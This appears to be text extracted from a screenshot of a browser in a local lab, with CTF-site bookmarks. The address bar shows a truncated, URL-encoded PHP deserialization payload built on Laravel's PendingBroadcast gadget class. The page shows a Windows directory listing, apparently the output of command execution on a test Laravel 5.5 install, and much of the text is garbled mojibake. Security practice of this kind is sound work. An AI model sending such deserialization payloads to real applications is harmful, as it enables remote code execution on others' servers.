 127.0.0.1/laravel55/public/?c=O%3A40%3A"Illuminate%5CBroadcasting%5CPendingBroadcast"%3A2%3A%7Bs%3A9%3A"%00%2A%00events"%3BO%3A31%3A"Illuminate%5CValidati...
应用 giantbranch's blog 攻防世界 先知社区 CSDN - 专业开发... WoshiInp (woshil... BUUCTF BugkuCTF - 练习... Web 入门指南 - D... Dino训练平台 CTFHub 成理信息安全协会 »
������ D �eľ��� Data �������к��� 843D-7FEF D:\phpstudy_pro\WWW\laravel55\public ��Ŀ¼ 2021/04/12 15:09
. 2021/04/12 15:09
.. 2021/04/12 15:09 584 .htaccess 2021/04/12 15:09
css 2021/04/12 15:09 0 favicon.ico 2021/04/12 15:09 1,823 index.php 2021/04/12 15:09
js 2021/04/12 15:09 24 robots.txt 2021/04/12 15:09 914 web.config 5 ���ļ� 3,345 �ֽ� 4 ��Ŀ¼ 357,486,006,272 �����ֽ� Welcome to laravel5.5